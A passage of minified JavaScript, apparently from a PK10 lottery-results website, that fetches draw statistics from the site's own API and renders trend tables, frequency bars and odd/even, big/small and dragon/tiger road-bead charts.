            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://xy678kjw.com/webapp/js/local/pk10/head_aozxy10.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.aozxy10;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};